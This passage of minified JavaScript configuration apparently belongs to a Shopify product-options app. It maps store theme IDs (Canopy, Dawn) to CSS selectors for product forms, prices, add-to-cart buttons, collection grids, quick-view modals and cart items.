button[onclick*=\"globofilter.quickView\"],#gf-products button[onclick*=\"globofilter.quickView\"]","quickViewProductForm":"[data-gpo-collection-qvForm],.qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form for,#gfqv-modal form"},"cart":{"form":["[data-gpo-cart-form]","form[action*=\"/cart\"]:not([action*=\"/cart/add\"]):not([hidden])"],"page":[{"lineItem":{"key":"form[action*=\"/cart\"] .cart-item:not(.cart-items__heading)","image":"[data-gpo-cart-item-image]","details":".cart-item__description","quantity":{"wrapper":".qty-adjuster","input":".qty-adjuster__value","decrease":".qty-adjuster__down","increase":".qty-adjuster__up"},"removeButton":".qty-adjuster__remove"}},{"lineItem":{"key":"form[action*=\"/cart\"] .cart__row","details":"[data-gpo-cart-item-details]","quantity":{"wrapper":".quantity","input":".quantity input","decrease":"[data-gpo-cart-item-qty-decrease]","increase":"[data-gpo-cart-item-qty-increase]"},"removeButton":".remove"}},{"lineItem":{"key":"cart-items .cart-item","details":".cart-item__info","quantity":{"wrapper":"quantity-input","input":"quantity-input input","decrease":"button[name=minus]","increase":"button[name=plus]"},"removeButton":".cart-item__remove"}}]},"theme_store_id":732,"theme_name":"Canopy"}; }if (Shopify.theme.id == 159484608844) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]","product-form form","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"instalment\"])","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"instalment\"])"],"unitPrice":"[data-gpo-product-unit-price],.product__info-container [id*=\"price-template\"] .price:not(.price--on-sale) .price__regular .price-item--regular,.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--sale,.gf_product-prices>.gf_product-price.money,gp-product-price>.money","compareAtPrice":"[data-gpo-product-compare-at-price],.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--regular,.gf_product-prices>.gf_product-compare-price.money,gp-product-price>.gp-product-compare-price","variantWrapper":"[id*=\"MainProduct-\"] variant-selects,[id*=\"MainProduct-\"] variant-radios","variantSelector":"product-form [name=id],configurator-form [name=id]","variantActivator":"variant-selects .product-form__input select,variant-radios .product-form__input input","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart,.button--addToCart,[data-product-add],input.add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),button[data-pf-type*=ProductATC],.gp-button-atc[aria-label=\"Add To Cart\"],.lh-buy-now,.qview-btn-addtocart,[name=add]:not([type=normal]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(.spr-button):not(.gpo-exclude):not([style=\"display:none;\"]),gp-button button.gp-button-atc","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],#button-cart-buy,.shopify-payment-button__button--unbranded","addToCart":{"excludedAttrs":[{"key":"@click","value":"addToCart($event)"}]}},"collection":{"wrapper":"[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid","item":".collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,[data-gpo-collection-item],.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item","productLink":"a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a","quickViewActivator":"button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button","quickViewProductForm":".qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form form"},"cart":{"form":["[data-gpo-cart-form]","div[id*=__cart-items]  .cart__items","cart-items form[action*=\"/cart\"]"],"page":[{"lineItem":{"key":"cart-items form .cart-item","details":".cart-item__details","quantity":{"wrapper":"quantity-input","input":"quantity-input input","decrease":"button[name=minus]","increase":"button[name=plus]"},"removeButton":"cart-remove-button a"}}]},"theme_store_id":887,"theme_name":"Dawn"}; }if (Shopify.theme.id == 161344520524) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gf_column product-form form",".gpo-form-wrapper form","form[action*=\"/cart/add\"]:not([class*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"Installment\"]):not([id*=\"installment\"]):not([id*=\"instalment\"]):not([hidden])"],"unitPrice":"[data-gpo-product-unit-price],.product-details .product-price .current-price","compareAtPrice":"[data-gpo-product-compare-at-price],.product-details .product-price .was-price","variantWrapper":".option-selectors","variantSelector":"[data-gpo-product-variant-selector],[name=id]","variantActivator":".option-selectors .selector-wrapper select","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],gp-button button.gp-button-atc,.lh-buy-now,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart,.button--addToCart,[data-product-add],input.add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded"},"collection":{"wrapper":"[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid","item":".collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,[data-gpo-collection-item],.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item","productLink":"a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a","quickViewActivator":"button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button","quickViewProductForm":".qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form form"},"cart":{"form":["[data-gpo-cart-form]","form[action*=\"/cart\"]:not([action*=\"/cart/add\"]):not([hidden])"],"page":[{"lineItem":{"key":"form[action*=\"/cart\"] .cart-item:not(.cart-items__heading)","details":".cart-item__description","quantity":{"wrapper":".qty-adjuster","input":".qty-adjuster__value","decrease":".qty-adjuster__down","increase":".qty-adjuster__up"},"removeButton":".qty-adjuster__remove"}},{"lineItem":{"key":"form[action*=\"/cart\"] .cart__row","details":"[data-gpo-cart-item-details]","quantity":{"wrapper":".quantity","input":".quantity input","decrease":"[data-gpo-cart-item-qty-decrease]","increase":"[data-gpo-cart-item-qty-increase]"},"removeButton":".remove"}}]},"theme_store_id":732,"theme_name":"Canopy"}; }if (Shopify.theme.id == 161829716300) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gpo-form-wrapper form","product-form form","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"instalment\"])"],"unitPrice":"[data-gpo-product-unit-price],.product__info-container [id*=\"price-template\"] .price:not(.price--on-sale) .price__regular .price-item--regular,.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--sale,.gf_product-prices>.gf_product-price.money,gp-product-price>.money","compareAtPrice":"[data-gpo-product-compare-at-price],.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--regular,.gf_product-prices>.gf_product-compare-price.money,gp-product-price>.gp-product-compare-price","variantWrapper":"[id*=\"MainProduct-\"] variant-selects,[id*=\"MainProduct-\"] variant-radios","variantSelector":"[data-gpo-product-variant-selector],product-form [name=id],configurator-form [name=id]","variantActivator":"variant-selects .product-form__input select,variant-radios .product-form__input input","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],gp-button button.gp-button-atc,.lh-buy-now,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart,.button--addToCart,[data-product-add],input.add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded"},"collection":{"wrapper":"[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid,#gf-products","item":".collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid 